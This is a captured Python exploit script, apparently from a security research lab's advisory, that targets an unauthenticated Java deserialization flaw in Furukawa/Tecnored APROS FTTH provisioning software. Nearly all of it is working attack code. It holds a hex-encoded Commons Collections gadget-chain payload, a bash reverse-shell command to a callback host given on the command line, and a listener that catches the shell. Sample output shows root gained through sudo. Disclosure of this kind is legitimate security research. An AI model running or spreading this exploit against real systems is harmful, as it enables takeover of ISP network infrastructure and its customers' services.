

--- FILE ---
content_type: text/plain
request_url: https://www.zeroscience.mk/codes/furukawa.txt
body_size: 4067
content:
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
#
#
# Furukawa Electric ConsciusMAP 2.8.1 Java Deserialization Remote Code Execution
#
#
# Vendor: Furukawa Electric Co., Ltd. | Tecnored SA
# Product web page: https://www.furukawa.co.jp | https://www.tecnoredsa.com.ar
# Affected version: APROS Evolution | 2.8.1
#                   FURUKAWA        | 2.7.10
#                   ConsciusMAP     | 2.6.4
#                                   | 2.3.1
#                                   | 2.1.49
#                                   | 2.1.36
#                                   | 2.1.31
#                                   | 2.1.18
#                                   | 2.1.16
#                                   | 2.1.15
#                                   | 2.1.1
#                                   | 2.0.1174
#                                   | 1.8
#                                   | 1.4.70
#
# Summary: Apros Evoluation / Furukawa / ConsciusMap is the Tecnored
# provisioning system for FTTH networks. Complete administration of
# your entire external FTTH network plant, including from the ONUs
# installed in each end customer, to the wiring and junction boxes.
# Unify all the management of your FTTH network on a single platform.
# Unify all your data, whether from customers, your network, or the
# external plant in one place. APROS FTTH allows you to manage your
# entire FTTH network in a simple and globalized way with just one
# click, without being a network expert. Includes services such as:
# bandwidth limitation, Turbo Internet for time plans, BURST Internet,
# QinQ for companies, and many more. General consumption graphics and
# per customer in real time. Captive Portal for cutting or suspension
# of the service.
#
# Desc: The FTTH provisioning solution suffers from an unauthenticated
# remote code execution vulnerability due to an unsafe deserialization
# of Java objects (ViewState) triggered via the 'javax.faces.ViewState'
# HTTP POST parameter. The deserialization can cause the vulnerable JSF
# web application to execute arbitrary Java functions, malicious Java
# bytecode, and system shell commands with root privileges.
#
# ===================================================================
# $ ./furukawa.py 172.16.0.1:8080 172.168.0.200 4444
# [*] Setting up valid URL path
# [*] Starting callback listener child thread
# [*] Starting handler on port 4444
# [*] Sending serialized object
# [*] Connection from 172.16.0.1:48446
# [*] You got shell!
# tomcat7@zslab:/var/lib/tomcat7$ id
# uid=114(tomcat7) gid=124(tomcat7) grupos=124(tomcat7),1003(furukawa)
# tomcat7@zslab:/var/lib/tomcat7$ sudo su
# id
# uid=0(root) gid=0(root) grupos=0(root)
# exit
# tomcat7@zslab:/var/lib/tomcat7$ exit
# *** Connection closed by remote host ***
# ===================================================================
#
# Tested on: Apache Tomcat/7.0.68
#            Apache Tomcat/7.0.52
#            Apache MyFaces/2.2.1
#            Apache MyFaces/2.1.17
#            Apache MyFaces/2.0.10
#            GNU/Linux 4.4.0-173
#            GNU/Linux 4.4.0-137
#            GNU/Linux 4.4.0-101
#            GNU/Linux 4.4.0-83
#            GNU/Linux 3.15.0
#            GNU/Linux 3.13.0-32
#            PrimeFaces/4.0.RC1
#            Apache-Coyote/1.1
#            ACC Library 3.1
#            Ubuntu 16.04.2
#            Ubuntu 14.04.2
#            Java/1.8.0_242
#            Java/1.8.0_181
#            Java/1.8.0_131
#            Java/1.7.0_79
#            MySQL 5.7.29
#            MySQL 5.7.18
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# Macedonian Information Security Research and Development Laboratory
# Zero Science Lab - https://www.zeroscience.mk - @zeroscience
#
#
# Advisory ID: ZSL-2020-5565
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2020-5565.php
#
# CVE ID: CVE-2020-12133
# CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=2020-12133
#
#
# 24.02.2020
#

import os#############
import sys############
import gzip#######o###
import zlib###########
import socket#########
import base64#########
import urllib#########
import requests#######
import telnetlib######
import threading######
import subprocess#####

from io import BytesIO
from time import sleep
from flash import blic

class Optics:

    def __init__(self):
        self.callback = None#
        self.headers = None##
        self.payload = None##
        self.target = None###
        self.lport = None####
        self.path = None#####
        self.cmd = None######

    def allears(self):
        telnetus = telnetlib.Telnet()
        print("[*] Starting handler on port {}".format(self.lport))
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.bind(("0.0.0.0", self.lport))
        while True:
            try:
                s.settimeout(8)
                s.listen(1)
                conn, addr = s.accept()
                print("[*] Connection from {}:{}".format(addr[0], addr[1]))
                telnetus.sock = conn
            except socket.timeout as p:
                print("[!] Probably not vulnerable... ({poraka})".format(poraka=p))
                print("[+] Check your port mappings.")
                s.close()
                exit(0)
            break

        print("[*] You got shell!")

        #
        # UnicodeDecodeError dirty fix:
        # /usr/lib/python3.6/telnetlib.py
        # Change from 'ascii' to 'utf-8' (Lines: 553 and 556)
        #

        telnetus.interact()
        conn.close()

    def thricer(self):
        print("[*] Starting callback listener child thread")
        konac = threading.Thread(name="ZSL", target=self.allears)
        konac.start()
        sleep(1)
        self.gadget()

    def gadget(self):
        self.cmd =  "/bin/bash -c /bin/bash${IFS}-i>&/dev/tcp/"
        self.cmd += self.callback
        self.cmd += "/"
        self.cmd += str(self.lport)
        self.cmd += "<&1"

        payload =  b"\xAC\xED\x00\x05\x73\x72\x00\x11\x6A\x61\x76\x61\x2E\x75\x74\x69\x6C"
        payload += b"\x2E\x48\x61\x73\x68\x53\x65\x74\xBA\x44\x85\x95\x96\xB8\xB7\x34\x03"
        payload += b"\x00\x00\x78\x70\x77\x0C\x00\x00\x00\x02\x3F\x40\x00\x00\x00\x00\x00"
        payload += b"\x01\x73\x72\x00\x34\x6F\x72\x67\x2E\x61\x70\x61\x63\x68\x65\x2E\x63"
        payload += b"\x6F\x6D\x6D\x6F\x6E\x73\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E"
        payload += b"\x73\x2E\x6B\x65\x79\x76\x61\x6C\x75\x65\x2E\x54\x69\x65\x64\x4D\x61"
        payload += b"\x70\x45\x6E\x74\x72\x79\x8A\xAD\xD2\x9B\x39\xC1\x1F\xDB\x02\x00\x02"
        payload += b"\x4C\x00\x03\x6B\x65\x79\x74\x00\x12\x4C\x6A\x61\x76\x61\x2F\x6C\x61"
        payload += b"\x6E\x67\x2F\x4F\x62\x6A\x65\x63\x74\x3B\x4C\x00\x03\x6D\x61\x70\x74"
        payload += b"\x00\x0F\x4C\x6A\x61\x76\x61\x2F\x75\x74\x69\x6C\x2F\x4D\x61\x70\x3B"
        payload += b"\x78\x70\x74\x00\x26\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x69\x74\x68"
        payload += b"\x75\x62\x2E\x63\x6F\x6D\x2F\x6A\x6F\x61\x6F\x6D\x61\x74\x6F\x73\x66"
        payload += b"\x2F\x6A\x65\x78\x62\x6F\x73\x73\x20\x73\x72\x00\x2A\x6F\x72\x67\x2E"
        payload += b"\x61\x70\x61\x63\x68\x65\x2E\x63\x6F\x6D\x6D\x6F\x6E\x73\x2E\x63\x6F"
        payload += b"\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2E\x6D\x61\x70\x2E\x4C\x61\x7A"
        payload += b"\x79\x4D\x61\x70\x6E\xE5\x94\x82\x9E\x79\x10\x94\x03\x00\x01\x4C\x00"
        payload += b"\x07\x66\x61\x63\x74\x6F\x72\x79\x74\x00\x2C\x4C\x6F\x72\x67\x2F\x61"
        payload += b"\x70\x61\x63\x68\x65\x2F\x63\x6F\x6D\x6D\x6F\x6E\x73\x2F\x63\x6F\x6C"
        payload += b"\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2F\x54\x72\x61\x6E\x73\x66\x6F\x72"
        payload += b"\x6D\x65\x72\x3B\x78\x70\x73\x72\x00\x3A\x6F\x72\x67\x2E\x61\x70\x61"
        payload += b"\x63\x68\x65\x2E\x63\x6F\x6D\x6D\x6F\x6E\x73\x2E\x63\x6F\x6C\x6C\x65"
        payload += b"\x63\x74\x69\x6F\x6E\x73\x2E\x66\x75\x6E\x63\x74\x6F\x72\x73\x2E\x43"
        payload += b"\x68\x61\x69\x6E\x65\x64\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D\x65\x72"
        payload += b"\x30\xC7\x97\xEC\x28\x7A\x97\x04\x02\x00\x01\x5B\x00\x0D\x69\x54\x72"
        payload += b"\x61\x6E\x73\x66\x6F\x72\x6D\x65\x72\x73\x74\x00\x2D\x5B\x4C\x6F\x72"
        payload += b"\x67\x2F\x61\x70\x61\x63\x68\x65\x2F\x63\x6F\x6D\x6D\x6F\x6E\x73\x2F"
        payload += b"\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2F\x54\x72\x61\x6E\x73"
        payload += b"\x66\x6F\x72\x6D\x65\x72\x3B\x78\x70\x75\x72\x00\x2D\x5B\x4C\x6F\x72"
        payload += b"\x67\x2E\x61\x70\x61\x63\x68\x65\x2E\x63\x6F\x6D\x6D\x6F\x6E\x73\x2E"
        payload += b"\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2E\x54\x72\x61\x6E\x73"
        payload += b"\x66\x6F\x72\x6D\x65\x72\x3B\xBD\x56\x2A\xF1\xD8\x34\x18\x99\x02\x00"
        payload += b"\x00\x78\x70\x00\x00\x00\x05\x73\x72\x00\x3B\x6F\x72\x67\x2E\x61\x70"
        payload += b"\x61\x63\x68\x65\x2E\x63\x6F\x6D\x6D\x6F\x6E\x73\x2E\x63\x6F\x6C\x6C"
        payload += b"\x65\x63\x74\x69\x6F\x6E\x73\x2E\x66\x75\x6E\x63\x74\x6F\x72\x73\x2E"
        payload += b"\x43\x6F\x6E\x73\x74\x61\x6E\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D"
        payload += b"\x65\x72\x58\x76\x90\x11\x41\x02\xB1\x94\x02\x00\x01\x4C\x00\x09\x69"
        payload += b"\x43\x6F\x6E\x73\x74\x61\x6E\x74\x71\x00\x7E\x00\x03\x78\x70\x76\x72"
        payload += b"\x00\x11\x6A\x61\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x52\x75\x6E\x74\x69"
        payload += b"\x6D\x65\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x78\x70\x73\x72"
        payload += b"\x00\x3A\x6F\x72\x67\x2E\x61\x70\x61\x63\x68\x65\x2E\x63\x6F\x6D\x6D"
        payload += b"\x6F\x6E\x73\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x73\x2E\x66"
        payload += b"\x75\x6E\x63\x74\x6F\x72\x73\x2E\x49\x6E\x76\x6F\x6B\x65\x72\x54\x72"
        payload += b"\x61\x6E\x73\x66\x6F\x72\x6D\x65\x72\x87\xE8\xFF\x6B\x7B\x7C\xCE\x38"
        payload += b"\x02\x00\x03\x5B\x00\x05\x69\x41\x72\x67\x73\x74\x00\x13\x5B\x4C\x6A"
        payload += b"\x61\x76\x61\x2F\x6C\x61\x6E\x67\x2F\x4F\x62\x6A\x65\x63\x74\x3B\x4C"
        payload += b"\x00\x0B\x69\x4D\x65\x74\x68\x6F\x64\x4E\x61\x6D\x65\x74\x00\x12\x4C"
        payload += b"\x6A\x61\x76\x61\x2F\x6C\x61\x6E\x67\x2F\x53\x74\x72\x69\x6E\x67\x3B"
        payload += b"\x5B\x00\x0B\x69\x50\x61\x72\x61\x6D\x54\x79\x70\x65\x73\x74\x00\x12"
        payload += b"\x5B\x4C\x6A\x61\x76\x61\x2F\x6C\x61\x6E\x67\x2F\x43\x6C\x61\x73\x73"
        payload += b"\x3B\x78\x70\x75\x72\x00\x13\x5B\x4C\x6A\x61\x76\x61\x2E\x6C\x61\x6E"
        payload += b"\x67\x2E\x4F\x62\x6A\x65\x63\x74\x3B\x90\xCE\x58\x9F\x10\x73\x29\x6C"
        payload += b"\x02\x00\x00\x78\x70\x00\x00\x00\x02\x74\x00\x0A\x67\x65\x74\x52\x75"
        payload += b"\x6E\x74\x69\x6D\x65\x75\x72\x00\x12\x5B\x4C\x6A\x61\x76\x61\x2E\x6C"
        payload += b"\x61\x6E\x67\x2E\x43\x6C\x61\x73\x73\x3B\xAB\x16\xD7\xAE\xCB\xCD\x5A"
        payload += b"\x99\x02\x00\x00\x78\x70\x00\x00\x00\x00\x74\x00\x09\x67\x65\x74\x4D"
        payload += b"\x65\x74\x68\x6F\x64\x75\x71\x00\x7E\x00\x1B\x00\x00\x00\x02\x76\x72"
        payload += b"\x00\x10\x6A\x61\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x53\x74\x72\x69\x6E"
        payload += b"\x67\xA0\xF0\xA4\x38\x7A\x3B\xB3\x42\x02\x00\x00\x78\x70\x76\x71\x00"
        payload += b"\x7E\x00\x1B\x73\x71\x00\x7E\x00\x13\x75\x71\x00\x7E\x00\x18\x00\x00"
        payload += b"\x00\x02\x70\x75\x71\x00\x7E\x00\x18\x00\x00\x00\x00\x74\x00\x06\x69"
        payload += b"\x6E\x76\x6F\x6B\x65\x75\x71\x00\x7E\x00\x1B\x00\x00\x00\x02\x76\x72"
        payload += b"\x00\x10\x6A\x61\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x4F\x62\x6A\x65\x63"
        payload += b"\x74\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x78\x70\x76\x71\x00"
        payload += b"\x7E\x00\x18\x73\x71\x00\x7E\x00\x13\x75\x72\x00\x13\x5B\x4C\x6A\x61"
        payload += b"\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x53\x74\x72\x69\x6E\x67\x3B\xAD\xD2"
        payload += b"\x56\xE7\xE9\x1D\x7B\x47\x02\x00\x00\x78\x70\x00\x00\x00\x01\x74\x00"
        payload += (bytes(chr(len(self.cmd)), "utf-8"))##################################"
        payload += (bytes(self.cmd, "utf-8"))############################################"
        payload += b"\x74\x00\x04\x65\x78\x65\x63\x75\x71\x00\x7E\x00\x1B\x00\x00\x00\x01"
        payload += b"\x71\x00\x7E\x00\x20\x73\x71\x00\x7E\x00\x0F\x73\x72\x00\x11\x6A\x61"
        payload += b"\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x49\x6E\x74\x65\x67\x65\x72\x12\xE2"
        payload += b"\xA0\xA4\xF7\x81\x87\x38\x02\x00\x01\x49\x00\x05\x76\x61\x6C\x75\x65"
        payload += b"\x78\x72\x00\x10\x6A\x61\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x4E\x75\x6D"
        payload += b"\x62\x65\x72\x86\xAC\x95\x1D\x0B\x94\xE0\x8B\x02\x00\x00\x78\x70\x00"
        payload += b"\x00\x00\x01\x73\x72\x00\x11\x6A\x61\x76\x61\x2E\x75\x74\x69\x6C\x2E"
        payload += b"\x48\x61\x73\x68\x4D\x61\x70\x05\x07\xDA\xC1\xC3\x16\x60\xD1\x03\x00"
        payload += b"\x02\x46\x00\x0A\x6C\x6F\x61\x64\x46\x61\x63\x74\x6F\x72\x49\x00\x09"
        payload += b"\x74\x68\x72\x65\x73\x68\x6F\x6C\x64\x78\x70\x3F\x40\x00\x00\x00\x00"
        payload += b"\x00\x00\x77\x08\x00\x00\x00\x10\x00\x00\x00\x00\x78\x78\x78"#######"

        jbits = BytesIO()
        with gzip.GzipFile(fileobj=jbits, mode="wb") as f:
            f.write(payload)
        serialize = base64.b64encode(jbits.getvalue())
        print("[*] Sending serialized object")

        self.headers = {
            "Accept"       : "text/html,application/xhtml+xml,application/xml;q=1.pwn",
            "Content-Type" : "application/x-www-form-urlencoded",
            "User-Agent"   : "ISP-Eye/2.51",
            "Connection"   : "keep-alive"}

        self.paramz={"javax.faces.ViewState" : serialize}
        #sleep(1)
        r = requests.post(self.target + self.path, headers=self.headers, data=self.paramz)
        
    def par(self):
        if len(sys.argv) != 4:
            self.usage()
        else:    
            self.target = sys.argv[1]
            self.callback = sys.argv[2]
            self.lport = int(sys.argv[3])
            if not "http" in self.target:
                self.target = "http://{}".format(self.target)

    def check(self):
        print("[*] Setting up valid URL path")
        try:
            r = requests.get(self.target)
            app = r.text
            if not "FURUKAWA" in app and not "APROS" in app:
                print("[!] App not detected.")
                exit(0)
            if "FURUKAWA" in app:
                self.path = "/FURUKAWA/"
            elif "APROS" in app:
                self.path = "/APROS/"
            else:
                exit(-1337)
        except Exception as p:
            print("[!] Somethingz wrong: \n--\n{poraka}".format(poraka=p))
            exit(0)

    def framed(self):
        naslov = """
    o===--------------------------------------===o
    |                                            |
    |        Furukawa Electric / Tecnored        |
    |  APROS Evolution | FURUKAWA | ConsciusMAP  |
    |          Fiber-To-The-Home (FTTH)          |
    |                                            |
    | Java Deserialization Remote Code Execution |
    |                ZSL-2020-5565               |
    |                                            |
    o===--------------------------------------===o
                          ||
                          ||
                    (\__/)||
                    (â€¢ã……â€¢)||
                    / ã€€ ã¥|
        """
        print(naslov)

    def usage(self):
        self.framed()
        print("Usage: ./furukawa.py <RHOST[:RPORT]> <LHOST> <LPORT>")
        print("Example: ./furukawa.py 172.16.0.1:8080 172.16.0.200 4444\n")
        exit(0)

    def main(self):
        self.par()########()
        self.check()######()
        self.thricer()####()

if __name__ == '__main__':
    Optics().main()
